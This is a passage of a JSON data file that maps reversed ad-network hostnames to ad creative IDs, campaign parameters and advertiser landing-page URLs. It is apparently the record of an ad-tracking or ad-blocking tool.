65444","revita.bg%2F":"1#1:65444","revita.bg%2Fshop%2Fweight-shape-estestvena-podkrepa-za-kontrol-na-tegloto-i-apetita-45-tabletki":"1#1:65444","revita.bg%2Fshop%2Fglycine-glicin-1000-mg-100-kapsuli":"1#1:65444","revita.bg%2Fshop%2Fstomashno-chreven-trakt-100-mastikha-90-kapsuli":"1#1:65444","revita.bg%2Fshop%2Fdrenaks-forte-plosak-korem-drenax-30-tabletki":"1#1:65444","revita.bg%2Fshop%2Fzarzapparilla-plantis-sarsaparila-tinktura-pri-kozhni-problemi-50-ml":"1#1:65444","revita.bg%2Fshop%2Fkletachno-zdrave-metilenovo-sinyo-10-mg-kh-592-ml-kapki":"1#1:65444","revita.bg%2Fshop%2Fkopriva-1-l":"1#1:65444","highsociety.fr%2F":"1#19:58610"},"moc.revresdatrams.1wsu":{"rtbchc=3212605956690252391":"1#1:65444","rtbchc=8416465623666572369":"1#1:65444","rtbchc=3217388832272024116":"1#1:65444","rtbchc=9066458415188193359":"1#1:65444","rtbchc=8404986722270320229":"1#1:65444","rtbchc=8405943297386674574":"1#1:65444","rtbchc=9068371565420902049":"1#1:65444","rtbchc=3717018037418681201":"1#1:65444","rtbchc=9065501840071839014":"1#1:65444","rtbchc=2977104032940029752":"1#1:65444","rtbchc=7785195454184161431":"1#1:65444","rtbchc=8174121135454863868":"1#1:65444","rtbchc=6739070713414484304":"1#1:65444","rtbchc=2021549609362366736":"1#1:65444","rtbchc=5516770471238510713":"1#1:65444"},"moc.secivresdaelgoog.www":{"health.nativepath.com":"1#1:65444","consumerrev.com":"1#1:65444","pandadrum.com":"1#1:65444","www.lifehackguru.com":"1#1:65444","smartamericanliving.com":"1#1:65444","zoho-crm.digital":"1#1:65444","promo.veedz-uae.com":"1#1:65444","crane-baby.com":"1#1:65444","us-saves.org":"1#1:65444","solicitefacil.com":"1#1:65444","simplepeptide.com":"1#1:65444","brandsale.ch":"1#1:65444","www.justenglishtr.com":"1#1:65444","plus.360vuz.com":"1#1:65444","mtraq149qa.com":"1#1:65444","www.lumens.com":"1#1:65444","bocaratonpawn.com":"1#1:65444","www.ndure.com":"1#1:65444","singspace-ca.com":"1#1:65444","busuu.azercell.com":"1#1:65444","dcb.connectifyultra.com":"1#1:65444","popsflip.co.za":"1#1:65444","www.fnp.sg":"1#1:65444","www.cjs-cdkeys.com":"1#1:65444","spotbenefits.com":"1#1:65444","hear.oriclehearing.com":"1#1:65444","dolphin-app-jt9tq.ondigitalocean.app":"1#1:65444","orca-app-rx9sk.ondigitalocean.app":"1#1:65444","coral-app-yurgv.ondigitalocean.app":"1#1:65444","lobster-app-7nypz.ondigitalocean.app":"1#1:65444","homiesale.store":"1#1:65444","fpaworkshop.com":"1#1:65444","www.flowell.com":"1#1:65444","thenewgutfix.com":"1#1:65444","www.seagm.com":"1#1:65444","offer.buycyberheater.com":"1#1:65444","www.stahlgear.de":"1#1:65444","golfcarts.com":"1#1:65444","touchecullinaire.com":"1#1:65444","www.winzipsystemtools.com":"1#1:65444","viewrecipe.net":"1#1:65444","easyloginnow.com":"1#1:65444","getquicksafesearch.com":"1#1:65444","www.motea-shop.ch":"1#1:65444","allcontentmedia.com":"1#1:65444","www.motea.com":"1#1:65444","www.desertcart.in":"1#1:65444","trends-stores.com":"1#1:65444","free.webcompanion.com":"1#1:65444","members.tohogas.co.jp":"1#10:67338","www.dionisos.gr":"1#10:67338","secure-cove-58290-f4eca07c69ec.herokuapp.com":"1#10:67338","tsmile.net":"1#10:67338","desolate-thicket-48132-d2d1f3b44416.herokuapp.com":"1#10:67338","www.simons.ca":"1#10:67338","www.leer.com":"1#10:67338","www.garrettpopcorn.com":"1#10:67338","rohnyblush.z27.web.core.windows.net":"1#10:67338","cooktastes-notes-e1cd9328beba.herokuapp.com":"1#10:67338","www.simply.com":"1#10:67338","thehappygardener-d437205e2df0.herokuapp.com":"1#10:67338","ad.games.dmm.com":"1#10:67338","baseball.epicsports.com":"1#10:67338","heritagegreenhouse-421dcd5c291a.herokuapp.com":"1#10:67338","imperialgardenhouse-c27796998eb0.herokuapp.com":"1#10:67338","gigslteriordesignerworks.z19.web.core.windows.net":"1#10:67338","www.modernbike.com":"1#10:67338"},"gro.rvrsda.dib-dav":{"ag=bbw999e":"1#1:65444","ag=1krh6xx":"1#1:65444","ag=3muuhkx":"1#1:65444","ag=0s683k9":"1#1:65444","ag=b0npthc":"1#1:65444","ag=lqf5sxd":"1#1:65444","ag=2cjy58y":"1#1:65444"},"ten.sxnda.rtfhs":{"creative_id=703324828":"1#1:65444","creative_id=702952205":"1#1:65444","creative_id=700741496":"1#1:65444","creative_id=701531975":"1#1:65444","creative_id=695142356":"1#1:65444","creative_id=603775105":"1#1:65444","creative_id=513770073":"1#1:65444","creative_id=705094812":"1#1:65444","creative_id=690745202":"1#1:65444","creative_id=702706809":"1#1:65444","creative_id=705081939":"1#1:65444","creative_id=418784541":"1#1:65444"},"moc.tnetnocresuelgoog.6hl":{"[base64]":"1#1:65444","[base64]":"1#1:65444","1DNSy7ytaGqEY4rQxFIRzknIg-IpRYvv0lltegEuDJnArFSZ6uq7VI02H3WuvlBCh0mbxMUU4bQlcYCM57u8W8AsD03AMy0l4gcmiGQCte7rCm_FOkd3e5Pd0iyJLSFwTj1K":"1#10:67338","3vYEBHUeSmwfKw7IXsLBuSvkuVXy5wzXNtHeDNbbJa1cxQbSwxH3uGNv-84bNfC-mQ0cNyRgwxrkpa4aDIR43XQ6g7RJZ2_P-msN2bPY-TLtVYiXwgOXEmIPrVwtPwhZpXLL":"1#10:67338","04Ayr3Ap-QaaEKgIaqMf0-M1riJkOKKYd8t24BEAPxI6whniAqbsanLIZkNDULabZfrrNBA61Ncecfd9zNlwrO2iSRsS0ny-vNEQjq_6CxMAQEZTVpXKTMe5N5wzpDvp_eqs":"1#10:67338"},"ten.kcilcelbuod.g.sdaelgoog":{"expertenergycare.org":"1#1:65444","smartamericanliving.com":"1#1:65444","kwt.bidiotv.com":"1#1:65444","vectorstone.xyz":"1#1:65444","bedtimekz.com":"1#1:65444","nerzokavish.online":"1#1:65444","mtraq149qa.com":"1#1:65444","promo.veedz-uae.com":"1#1:65444","busuu.azercell.com":"1#1:65444","www.shop.maxihealth.com.ph":"1#1:65444","p.glcontent-om.com":"1#1:65444","nkwa72.mssg.me":"1#1:65444","n1nkzou.mssg.me":"1#1:65444","szycp.mssg.me":"1#1:65444","1z7w9.mssg.me":"1#1:65444","ndw1tf.mssg.me":"1#1:65444","9jipc.mssg.me":"1#1:65444","coverageupdate2026.com":"1#1:65444","n121nhezb1.mssg.me":"1#1:65444","n21l6h7l.mssg.me":"1#1:65444","hear.oriclehearing.com":"1#1:65444","n1crrtw.mssg.me":"1#1:65444","rohnyblush.z27.web.core.windows.net":"1#1:65444","coral-app-yurgv.ondigitalocean.app":"1#1:65444","orca-app-rx9sk.ondigitalocean.app":"1#1:65444","dolphin-app-jt9tq.ondigitalocean.app":"1#1:65444","lobster-app-7nypz.ondigitalocean.app":"1#1:65444","mepavimufulizi.online":"1#1:65444","svitloconcert.pl":"1#1:65444","jellyfish-app-zkmyh.ondigitalocean.app":"1#1:65444","touchecullinaire.com":"1#1:65444","de.familynow.club":"1#1:65444","sennastaples.com":"1#1:65444","pawsandcare.online":"1#1:65444","www.flygresor.se":"1#1:65444","www.moebelfirst.de":"1#1:65444","www.allonline.7eleven.co.th":"1#1:65444","www.vistaprint.com":"1#1:65444","www.bremen.de":"1#1:65444","www.svtplay.se":"1#1:65444","getquicksafesearch.com":"1#1:65444","www.winzipsystemtools.com":"1#1:65444","viewtemplates.com":"1#1:65444","viewrecipe.net":"1#1:65444","audiobooksreview.com":"1#1:65444","drivingdirectionsab.com":"1#1:65444","free.webcompanion.com":"1#1:65444","members.tohogas.co.jp":"1#10:67338","promo.topmusictv.com":"1#10:67338","knowthedangers.com":"1#10:67338","ad.games.dmm.com":"1#10:67338","www.jscamper.com":"1#10:67338","www.toyota.rs":"1#10:67338"},"moc.oetirc.ue.3ln.tac":{"sp.gogoldentree.it%2Fp%2Fsuc%2Fsuc-p2%2F":"1#1:65444","sp.gogoldentree.it%2Fp%2Flc%2Flc-p23v3%2F":"1#1:65444","infomaxparis.com%2Ffr%2Fcarte-graphique-pc-gamer%2F35088-asrock-amd-radeon-rx-9060-xt-challenger-16-go.html":"1#1:65444","powerlab.fr%2Fcarte-graphique%2F4416-asus-geforce-rog-astral-geforce-rtx-5090-32gb-gddr7-oc-edition.html":"1#1:65444","powerlab.fr%2F":"1#1:65444","infomaxparis.com%2Ffr%2Fmemoire-ram%2F35159-adata-xpg-spectrix-d35g-rgb-ddr4-2x16gb-3600c18-noir.html":"1#1:65444","www.audibene.nl%2Fd%2Fix-offer_inruilactie%2F":"1#1:65444","infomaxparis.com%2Ffr%2Frefroidissement-pc-gamer%2F34932-tryx-panorama-se-360-argb-noir.html":"1#1:65444","infomaxparis.com%2Ffr%2Fpc-gamer%2F31563-pc-gamer-stream-white-lotus.html":"1#1:65444","www.audibene.nl%2Fd%2Fix-offer%2F":"1#1:65444","infomaxparis.com%2Ffr%2Falimentation-pc-gamer%2F35344-fsp-hyper-80-pro-650w-80-plus-bronze.html":"1#1:65444","infomaxparis.com%2Ffr%2F":"1#1:65444","infomaxparis.com%2Ffr%2Fmemoire-ram%2F34966-adata-xpg-spectrix-d35-rgb-ddr4-2x8gb-3600-blanc.html":"1#1:65444","powerlab.fr%2Fboitier-pc%2F4648-lytek-aquvision-rgb-blanc.html":"1#1:65444","infomaxparis.com%2Ffr%2Fmemoire-ram%2F35483-corsair-vengeance-rgb-ddr5-2x16gb-6000c38-xmp-expo-gris.html":"1#1:65444","www.trucksnl.com%2Fmercedes-benz-sprinter-516cdi-bakwagen-laadklep-automaat-airco-8577778-vd":"1#1:65444","www.trucks.nl%2Fdiversen-3-asser-container-aanhanger-combi-aanhanger-zo-goed-als-nieuw-demo-8677190-vd":"1#1:65444","formation.datascientest.com%2Fintelligence-artificielle":"1#1:65444","www.trucksnl.com%2Fmercedes-benz-actros-1851-v8-showtruck-retarder-eu5-8672946-vd":"1#1:65444","alphatrendingnews.com%2Fai-app-now-available":"1#1:65444","revita.bg%2Fshop%2Fcalm-biotic-probiotik-sresshu-stres-i-nerven-stomakh-3-mlrd-aktivni-probiotici-2-sshama-30-kapsuli":"1#1:65444","revita.bg%2Fshop%2Fhyaluronic-acid-khialuronova-kiselina-180-kapsuli":"1#1:65444","www.tui.nl%2Flopesan-costa-meloneras-resort-en-spa-50929641%2F":"1#10:67338","www.tui.nl%2Fqueen-s-park-le-jardin-resort-50938000%2F":"1#10:67338"},"moc.ecneiduahcir.usv.s":{"ai=councl.com":"1#1:65444","ai=betninja.com":"1#1:65444","ai=cancerresearchuk.org":"1#1:65444","ai=julievos.com":"1#1:65444"},"gro.rvrsda.dib-tav":{"cf=10036138":"1#1:65444","cf=9954849":"1#1:65444","cf=10011449":"1#1:65444","cf=10002728":"1#1:65444"},"moc.wwxedni.bl.ma-rekcart-tneve-1s8k":{"cid=aabf8d79d8926cf1acfbb0da7eedce96":"1#1:65444","cid=784650018710":"1#1:65444","cid=2338353":"1#1:65444","cid=2260211":"1#1:65444","cid=2174052":"1#1:65444","cid=2173422":"1#1:65444","cid=2338362":"1#1:65444","cid=2337711":"1#1:65444","cid=2337693":"1#1:65444","cid=2173423":"1#1:65444","cid=2337715":"1#1:65444","cid=2173442":"1#1:65444","cid=2337770":"1#1:65444","cid=bba026d8f3f3f15b7c0d0daea8e2f874":"1#1:65444"},"moc.ebutuoy.gmi":{"mXbj9ZfO4ws*hqdefault.jpg":"1#1:65444","Jqogp6ybWx4*hqdefault.jpg":"1#1:65444","qoLiynkFp_M*hqdefault.jpg":"1#1:65444","RBikTRu_N9E*hqdefault.jpg":"1#10:67338","SuLwVL6FmzI*hqdefault.jpg":"1#10:67338"},"moc.tekcubmda":{"10002_":"1#1:65444","creative_1701094152530":"1#1:65444","creative_1766566331906.png":"1#1:65444","10024_":"1#1:65444","10001_":"1#1:65444","creative_1711617846714.png":"1#1:65444","creative_1711625813359.png":"1#1:65444"},"moc.tpadakcats.vrs":{"nativeid=12638401":"1#1:65444","nativeid=12652049":"1#1:65444","nativeid=12751679":"1#1:65444","nativeid=12751473":"1#1:65444","nativeid=12751680":"1#1:65444","nativeid=12689068":"1#1:65444","nativeid=12751371":"1#1:65444","nativeid=12751376":"1#1:65444","nativeid=12751678":"1#1:65444","nativeid=12751475":"1#1:65444","nativeid=12751373":"1#1:65444","nativeid=12751377":"1#1:65444","nativeid=12751476":"1#1:65444","nativeid=12751478":"1#1:65444","nativeid=12751681":"1#1:65444","nativeid=12751474":"1#1:65444","nativeid=12751682":"1#1:65444","nativeid=12751372":"1#1:65444","nativeid=12825562":"1#1:65444","nativeid=12726717":"1#1:65444","nativeid=12726716":"1#1:65444","nativeid=12725970":"1#1:65444","nativeid=12725978":"1#1:65444","nativeid=12825563":"1#1:65444","nativeid=10587081":"1#1:65444","nativeid=12825567":"1#1:65444","nativeid=10380924":"1#1:65444","nativeid=10564568":"1#1:65444","nativeid=10647860":"1#1:65444","nativeid=12725977":"1#1:65444","nativeid=12725979":"1#1:65444","nativeid=12792745":"1#1:65444","nativeid=10718002":"1#1:65444","nativeid=12725971":"1#1:65444","nativeid=12748395":"1#1:65444","nativeid=12825565":"1#1:65444","nativeid=11999388":"1#1:65444","nativeid=12795433":"1#1:65444","nativeid=12854604":"1#1:65444","nativeid=11100942":"1#1:65444","nativeid=12628121":"1#1:65444","nativeid=12774449":"1#1:65444","nativeid=12795422":"1#1:65444","nativeid=12734078":"1#1:65444","nativeid=10013659":"1#1:65444","nativeid=12786343":"1#1:65444","nativeid=12529711":"1#1:65444","nativeid=12786529":"1#1:65444","nativeid=12761448":"1#1:65444","nativeid=12852445":"1#1:65444","nativeid=11120604":"1#1:65444","nativeid=12795426":"1#1:65444","nativeid=11286153":"1#1:65444","nativeid=7138179":"1#10:67338","nativeid=12279017":"1#10:67338","nativeid=4253947":"1#10:67338","nativeid=2833891":"1#10:67338","nativeid=10513577":"1#10:67338","nativeid=12500493":"1#10:67338","nativeid=8859144":"1#10:67338","nativeid=12301146":"1#10:67338","nativeid=12500490":"1#10:67338","nativeid=12582300":"1#11:55243$15:59052","nativeid=12400875":"1#15:59052"},"moc.sdatrms.sda":{"zone_id=125132":"1#1:65444"},"ten.ndm2.ndcg":{"/27ddd47bc24c4ac7/":"1#1:65444","/39a65a719ad3bb1c/":"1#1:65444","/38219b98b3fb8daf/":"1#1:65444","/2122cd276740ee25/":"1#1:65444"},"moc.xedams.krt-rb":{"cid=413290":"1#1:65444","cid=420664":"1#1:65444","cid=339918":"1#1:65444","cid=413257":"1#1:65444","cid=373305":"1#1:65444","cid=424301":"1#1:65444","cid=373307":"1#1:65444","cid=395202":"1#1:65444","cid=413769":"1#1:65444","cid=414922":"1#1:65444","cid=395552":"1#15:59052","cid=417370":"1#15:59052","cid=424928":"1#26:53920"},"ten.kcilcelbuod.da":{"/B11203907":"1#1:65444","/B35039814":"1#1:65444","/B28131232":"1#1:65444","/B31435369":"1#10:67338","/B33505231":"1#15:59052","N1395.150740DOUBLEVERIFY":"1#37:m"},"moc.oetirc.sa.2pj.tac":{"www.fx.co%2Ftrader-journals":"1#1:65444","www.centrecom.com.au%2F":"1#1:65444","www.ssgdfs.com%2Fkr%2Fgoos%2Fview%2F0%2F0%2F0%2F106858000007":"1#10:67338","7net.omni7.jp%2Fdetail%2F1107660956":"1#10:67338","as-kitchen.as-1.co.jp%2Fshop%2Fg%2Fg61-7967-19":"1#10:67338","amnibus.com%2Fproducts%2Fdetail%2F35854":"1#10:67338","as-kitchen.as-1.co.jp%2Fshop%2Fg%2Fg62-6442-05":"1#10:67338","www.benettonmall.com%2Fproduct%2Fview":"1#10:67338","7net.omni7.jp%2Ftop":"1#10:67338","www.dartshive.jp%2Fshopdetail%2F000000046054%2F":"1#10:67338","www.playtexmall.co.kr%2Findex.html":"1#10:67338","www.shop-yamatoya.com%2Fshopdetail%2F000000000983%2F":"1#10:67338","www.rakumachi.jp%252Fsyuuekibukken%252Fkyushu%252Fkagoshima%252Fdim1004%252F3503864%252Fshow.html":"1#10:67338"},"moc.llorda.d":{"adroll_insertion_id=4ff49660f4b7c57529f7a16a59249525":"1#1:65444","adroll_insertion_id=5c04d52d72428b4937ca72716ce6ed37":"1#1:65444","adroll_insertion_id=52b05388f2aebf81ccef741f7dfeb1f5":"1#1:65444","adroll_insertion_id=d60a4deae53a10fc023b925da693b428":"1#1:65444","adroll_insertion_id=bb98ffa0ccf69bdda07f7fdddd77b780":"1#1:65444","adroll_insertion_id=a2140102cf2fe06b58abaf7a4392bda8":"1#1:65444","adroll_insertion_id=2e58aa052fa0a87a8361b80846633525":"1#1:65444","adroll_insertion_id=2a6dbf0c95d5fabf7aace0a28857523e":"1#1:65444","adroll_insertion_id=1a030cdfe68a23c49779b8d171e6ad88":"1#1:65444","adroll_insertion_id=63f80b44531a0834d5e0a4c9bb925e8a":"1#1:65444","adroll_insertion_id=7c04eb877b3ccc8120c7b08dd71475a2":"1#1:65444","adroll_insertion_id=eeac7b6538079cec4ae0cf2d4168ddb5":"1#1:65444","adroll_insertion_id=aaa5557c285e86c736dfe648d7eec579":"1#1:65444","adroll_insertion_id=330856c96a19676c2a7111f58941a11c":"1#1:65444","adroll_insertion_id=c9735d817c2fe89e1202f62e6e98fe53":"1#1:65444","adroll_insertion_id=da142a97bfc2ebf934fefac0fcc7ad68":"1#1:65444","adroll_insertion_id=6f456eb88441835c42ebff4092c6efba":"1#1:65444","adroll_insertion_id=d2d3176bee6ed88a911562c0ed68c802":"1#1:65444","adroll_insertion_id=0f4580d758588bf9c744fdd8ecac21fc":"1#1:65444","adroll_insertion_id=5ef1a4ecee5064b006d05827f57d1961":"1#1:65444","adroll_insertion_id=e483c67422205cf5f308b74d35736353":"1#1:65444","adroll_insertion_id=38995896e7a8d7eb6f49a5a6a04f34bc":"1#1:65444","adroll_insertion_id=4d9a9989e08edc77130ce4344b74ff9e":"1#1:65444","adroll_insertion_id=222dbf94b5c47a166640d7047ecfdb70":"1#1:65444","adroll_insertion_id=a528f51f928163d049cbce9e83d2dedc":"1#1:65444","adroll_insertion_id=9d11f448ffa107c9cfd25a18169eb4d4":"1#1:65444"},"ten.mrofda.1s":{"72818852":"1#24:57998","72818853":"1#24:57998","72818854":"1#24:57998","72818855":"1#24:57998","72818858":"1#24:57998","73902830":"1#1:65444","73902833":"1#1:65444","73932805":"1#15:59052","73932809":"1#15:59052","74128666":"1#15:59052","74220155":"1#1:65444","ADFassetID=19508353":"1#1:65444","ADFassetID=19508370":"1#1:65444","ADFassetID=19626083":"1#1:65444","ADFassetID=19626105":"1#1:65444","ADFassetID=19626104":"1#1:65444","ADFassetID=19626076":"1#1:65444","ADFassetID=18569209":"1#1:65444","ADFassetID=18569574":"1#1:65444","ADFassetID=18569630":"1#1:65444","ADFassetID=18583952":"1#1:65444","ADFassetID=19626084":"1#1:65444","ADFassetID=19626074":"1#1:65444","ADFassetID=18569197":"1#1:65444","ADFassetID=19626075":"1#1:65444","ADFassetID=19626097":"1#1:65444","ADFassetID=19626085":"1#1:65444","ADFassetID=18569592":"1#1:65444","ADFassetID=19840653":"1#1:65444","ADFassetID=17205130":"1#1:65444","ADFassetID=18693442":"1#15:59052","ADFassetID=19481042":"1#15:59052","ADFassetID=17686566":"1#15:59052"},"ten.reippa.c.tsv":{"crid=7FcXZnk3TUOUyqlXycjJqw":"1#1:65444","crid=EmqTcDgySgCunjyjWSjNwg":"1#1:65444","crid=dxAgc3bHQlqdMJAMYFxe3Q":"1#1:65444","crid=3HHPZZEEQF61PbkikhKvNQ":"1#1:65444","crid=nV":"1#1:65444","crid=nfDYWXjvSl25g1kl":"1#1:65444","crid=ljfsPnIoRpC9hRFX4Ncl5w":"1#1:65444","crid=cKbPrg":"1#1:65444","crid=Y198jypJRrmC7YsrlzzzRQ":"1#1:65444","crid=SzdphFXPRYOXsM5ToF8j5Q":"1#1:65444"},"moc.oetirc.sa.1gs.tac":{"www.fx.co%2Fms%2Ftrader-journals":"1#1:65444","www.fx.co%2Ftrader-journals":"1#1:65444","www.fx.co%2Fanalysis":"1#1:65444","www.fx.co%2Fid%2Fanalysis":"1#1:65444","www.fx.co%2Fid%2Ftrader-journals":"1#1:65444","www.megabuy.com.au%2Fmicrosoft-refurbished-surface-pro-4-123-touch-i7-6650u-16gb-ram-256gb-ssd-win11-pro-p1366482.html":"1#1:65444","www.centrecom.com.au%2Faoc-24g11ze-238-fhd-fast-ips-240hz-gaming-monitor":"1#1:65444","www.centrecom.com.au%2F":"1#1:65444","www.sportsstation.id%2F":"1#1:65444","www.megabuy.com.au%2Ftargus-dock177auz-usb-30-dv4k-docking-station-p1317207.html":"1#1:65444","www.centrecom.com.au%2Fphilips-27e1n1100aw-27-fhd-ips-1ms-monitor-white":"1#1:65444","megabuy.com.au":"1#1:65444","www.megabuy.com.au%2Fapple-refurbished-macbook-pro-a1278-13-mid-2010intelr-coretm2-duo-p8800-266ghz-4gb-p1415009.html":"1#1:65444","www.megabuy.com.au%2Flenovo-refurbished-thinkcentre-m910s-sff-desktop-pc-intel-i7-7700-16gb-ram-256gb-ssd-win11-p1334873.html":"1#1:65444","www.centrecom.com.au%2Flogitech-g920-driving-force-racing-wheel-xbox-pc-version":"1#1:65444","www.ssgdfs.com%2Fkr%2Fgoos%2Fview%2F0%2F0%2F0%2F102478000013":"1#10:67338","www.ssgdfs.com%2Fkr%2Fgoos%2Fview%2F0%2F0%2F0%2F106828000004":"1#10:67338"},"ten.mrofda.2s":{"assetID=18566649":"1#1:65444","assetID=19626074":"1#1:65444","assetID=19626105":"1#1:65444","assetID=19626104":"1#1:65444","assetID=19626084":"1#1:65444","assetID=19626097":"1#1:65444"},"oi.sevitaerc-ffotfil.ndc":{"2777*9813-icon-250x250.jpg":"1#1:65444","3090*1180192":"1#1:65444","2560*1152258":"1#1:65444","1916*1114020":"1#1:65444","1949*1184024":"1#1:65444","1949*1184010":"1#1:65444","1582*862009":"1#1:65444","1949*1184009":"1#1:65444","1465*1057981":"1#1:65444","1465*1182924":"1#1:65444","2027*1177465":"1#1:65444","1949*1184017":"1#1:65444","1949*1184036":"1#1:65444","1949*1114804":"1#1:65444","1949*1166018":"1#1:65444","1465*1143878":"1#1:65444","2631*9225-icon-250x250.png":"1#1:65444"},"moc.imikse.pa-psd":{"crid=1665567":"1#1:65444","crid=1665564":"1#1:65444","crid=1665570":"1#1:65444","crid=1665586":"1#1:65444","crid=1674947":"1#1:65444","crid=1674952":"1#1:65444","crid=1462406":"1#1:65444"},"oi.ffotfil.eporue-noisserpmi":{"ad_group_id=227334":"1#1:65444"},"eg.rba":{"ad_creative=300x250_%EC%9D%B8%ED%85%8C%EB%A6%AC%EC%96%B4":"1#1:65444","ad_creative=300x250_%EC%9E%A0%EA%B9%90%20%EC%82%B4%20%EC%A7%91":"1#1:65444","ad_creative=320x50_%EC%9D%B4%EC%82%AC":"1#1:65444","ad_creative=300x250_%EC%9D%B4%EC%82%AC":"1#1:65444","ad_creative=Ecommerce+Multiple+Item-SSGCOM":"1#10:67338"},"moc.ndcil.smd":{"D4E10AQHPRmyjdganRA*mp4-640p-30fp-crf28*mp4-640p-30fp-crf28*1686346235419":"1#1:65444","D5605AQExRMQNb9b53g*mp4-720p-30fp-crf28*B56Ztzyi.bHkCI-*1767174192521":"1#1:65444","D4E05AQHAP7H8OiviHg*mp4-640p-30fp-crf28*B4EZuPVl91HcBw-*1767636383442":"1#1:65444","D4E05AQGvrbdVkIsQbg*mp4-640p-30fp-crf28*B4EZuUtESBIUB8-*1767726406281":"1#1:65444","D4D05AQHa1nZRZPgKtA*mp4-720p-30fp-crf28*B4DZuYY4VqH0CM-*1767788221908":"1#1:65444","D4E05AQHAP7H8OiviHg*mp4-720p-30fp-crf28*B4EZuPVl91HcCI-*1767636383443":"1#1:65444","D4D05AQHa1nZRZPgKtA*mp4-640p-30fp-crf28*B4DZuYY4VqH0B0-*1767788221908":"1#1:65444","D4E10AQFdHkOTQy2Vzw*mp4-360p-30fp-crf28*B4EZuNfEy9IwCU-*1767605300051":"1#1:65444","D4E10AQHPRmyjdganRA*mp4-360p-30fp-crf28*mp4-360p-30fp-crf28*1686346235161":"1#1:65444","D4E10AQFdHkOTQy2Vzw*mp4-640p-30fp-crf28*B4EZuNfEy9IwB4-*1767605302790":"1#1:65444","D4D10AQGGzGYbR9Ef_g*mp4-360p-30fp-crf28*B4DZt17sj5H0CU-*1767210146717":"1#1:65444","D4E05AQHCWpc_t8efyg*mp4-640p-30fp-crf28*B4EZu6eAaJJEBw-*1768359992278":"1#10:67338"},"ten.ndcibomni.psd-l.i":{"default*image*de471c4206b744349240be6663f8595f*original.png":"1#1:65444","default*image*65824229dbd34bd791c05fa45c3bb726*original.jpg":"1#1:65444"},"moc.tensntc.a":{"aid=91964557":"1#1:65444","aid=90649409":"1#1:65444","aid=91964553":"1#1:65444","aid=91964547":"1#1:65444","aid=92032751":"1#1:65444","aid=91964577":"1#1:65444","aid=91964578":"1#1:65444"},"moc.oetirc.su.5su.tac":{"fanlyfun.com%2Fland%2Fsp%2Ff3a0da21":"1#1:65444","soulfuldate.com%2Fland%2Fsp%2F821edea6":"1#1:65444","www.journeys.com%2Fproduct%2Fwomens-ugg-classic-ultra-mini-platform-boot-sand-582172":"1#1:65444","www.loft.com%2Fclothing%2Fjackets-outerwear%2Fcatl000018%2Fbrushed-corduroy-shirt-jacket%2F775391.html":"1#1:65444","www.angara.com%2Fp%2Femerald-cut-ruby-unique-halo-engagement-ring-with-accents-sr4725rd":"1#1:65444","www.angara.com%2Fp%2Fround-sapphire-three-stone-ring-sr0226s":"1#1:65444","www.raymourflanigan.com%2Farea-rugs%2Ftransitional-area-rugs%2Fartemis-area-rug-170298830":"1#1:65444","www.cityfurniture.com%2Fproduct%2F2620270%2Fwayne-dark-green-upholstered-side-chair":"1#1:65444","www.iseehair.com%2Fisee-m-cap-layered-cut-body-wave-9x6-wear-go-glueless-wig-pre-bleached-mini-knots-pre-cut-hd-lace-wig.html":"1#1:65444","www.cityfurniture.com%2Fproduct%2F9734032%2Fkellan-light-brown-leather-large-two-arm-sectional":"1#1:65444","www.homes.com%2Fproperty%2F44529-blueridge-meadows-dr-ashburn-va%2Fngsnt4d1n1x7x%2F":"1#1:65444","www.cityfurniture.com%2Fproduct%2F6060020%2Fkacey-dark-tone-console-table":"1#1:65444","www.eyebuydirect.com%2Feyeglasses%2Fframes%2Fgizmo-navy-xs-19657":"1#1:65444","www.jcpenney.com%2Fp%2Fdockers-gordon-mens-cap-toe-oxford-shoes%2F1434ff4":"1#1:65444","www.eyebuydirect.com%2Feyeglasses%2Fframes%2Flittle-morning-clear-s-17523":"1#1:65444","www.replacements.com%2Fcollectibles-christopher-radko-shiny-brite-ornaments-santa-figures-holiday-splendor-boxed%2Fp%2F119943581":"1#1:65444","baseball.epicsports.com%2Frd":"1#10:67338","cheer.epicsports.com%2Frd":"1#10:67338"},"moc.oetirc.su.ad.tac":{"fanlyfun.com%2Fland%2Fsp%2Ff3a0da21":"1#1:65444","soulfuldate.com%2Fland%2Fsp%2F821edea6":"1#1:65444","www.dickssportinggoods.com%2Fp%2Fon-womens-cloudmonster-shoes-22mazwcldmnstrclvftw%2F22mazwcldmnstrclvftw":"1#1:65444","www.apartments.com%2Fprofile%2Fgcvcqqy%2F":"1#1:65444","www.raymourflanigan.com%2Fbedrooms%2Fmirrors%2Ffremont-mirror-511313140":"1#1:65444","www.apartments.com%2Fprofile%2F2mnf5q9%2F":"1#1:65444","www.cityfurniture.com%2Fproduct%2F6950040%2Fpalos-gray-upholstered-side-chair":"1#1:65444","www.journeys.com%2Fproduct%2Fwomens-ugg-classic-ultra-mini-platform-boot-chestnut-581425":"1#1:65444","www.epicsports.com%2Frd":"1#10:67338"},"moc.reylfsppa.noisserpmi":{"af_c_id=512159":"1#1:65444","af_c_id=15565":"1#1:65444","af_c_id=6964da3758b0214bcab04631":"1#1:65444","af_c_id=17":"1#1:65444","af_c_id=3877":"1#1:65444","af_c_id=1687":"1#15:59052","af_c_id=3473":"1#15:59052","af_c_id=3870":"1#26:53920"},"moc.tsujda.weiv":{"campaign=transsion_2026":"1#1:65444","campaign=ewc25":"1#1:65444","campaign=ROCKET10_DELIVERYCLUB_IOS_SM_REST_DTURBINE_01":"1#1:65444","campaign=YM":"1#1:65444"},"ten.om-a.1x1":{"c3=3636%3A6043131":"1#1:65444","c3=6063563":"1#1:65444","c3=cr2706.ae20638c":"1#1:65444","c3=5810532":"1#1:65444","c3=5743537":"1#1:65444"},"moc.ocolom.ipa-psd.su-tnftneve":{"campaign_name=WHTejl4ruLtKEN6J":"1#1:65444","campaign_name=sUJFAJXmgk5lAzGu":"1#1:65444"},"moc.gisreippa.2gs-ss":{"crpid=y8ayGprsTaGPIKYlADZTEA":"1#1:65444","crpid=IPscA1DSS0CvP2lvDlCO2w":"1#1:65444","crpid=YHKwx61JRWGUfaF0IxYwpg":"1#1:65444","crpid=tJd_6hviQn6L0I9TKEjc7g":"1#1:65444","crpid=J7yzRIFbQYibLK2DEtlqBg":"1#1:65444"},"moc.artlec.sda":{"externalCreativeId=1712254":"1#1:65444","externalCreativeId=1712682":"1#1:65444","externalCreativeId=1712268":"1#1:65444","externalCreativeId=1712680":"1#1:65444"},"ed.vrsdpi":{"eyJpZCI6Njg3LCJwdWJsaXNoZXJfaWQiOjE4LCJ3aWR0aCI6NzI4LCJoZWlnaHQiOjkwLCJjYW1wYWlnbiI6MTYxNSwibGluZWl0ZW0iOjE4ODIsImNyZWF0aXZlIjo0Mz